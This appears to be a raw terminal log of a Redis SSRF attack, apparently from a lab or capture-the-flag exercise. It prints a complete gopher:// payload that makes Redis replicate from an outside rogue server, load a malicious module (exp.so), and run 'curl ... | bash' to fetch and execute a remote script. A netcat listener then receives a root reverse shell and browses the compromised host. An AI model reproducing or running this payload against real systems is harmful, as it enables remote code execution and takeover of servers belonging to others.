 [lighthouse@VM-4-12-centos redis-ssrf-master]$ ls
exp.so  LICENSE  README.md  rogue-server.py  ssrf-redis.py
[lighthouse@VM-4-12-centos redis-ssrf-master]$ python ssrf-redis.py
gopher://0.0.0.0:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%244%0D%0Aroot%0D%0A%2A3%0D%0A%247%0D%0ASLAVEOF
%0D%0A%2414%0D%0A110.42.133.120%0D%0A%244%0D%0A6666%0D%0A%2A4%0D%0A%246%0D%0ACONFIG%0D%0A%243%0D%0AS
ET%0D%0A%243%0D%0Adir%0D%0A%245%0D%0A/tmp/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%
2410%0D%0Adbfilename%0D%0A%246%0D%0Aexp.so%0D%0A%2A3%0D%0A%246%0D%0AMODULE%0D%0A%244%0D%0ALOAD%0D%0A
%2411%0D%0A/tmp/exp.so%0D%0A%2A2%0D%0A%2411%0D%0Asystem.exec%0D%0A%2442%0D%0Acurl%24%7BIFS%7Dhttp%3A
//110.42.133.120/tlife%7Cbash%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
[lighthouse@VM-4-12-centos redis-ssrf-master]$ nc -lvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:15518.
bash: cannot set terminal process group (18): Inappropriate ioctl for device
bash: no job control in this shell
root@25841b7e5065:/tmp# ls
ls
exp.so
pear
root@25841b7e5065:/tmp# cd ..
cd ..
root@25841b7e5065:/# cd ..
cd ..
root@25841b7e5065:/# ls
ls
bin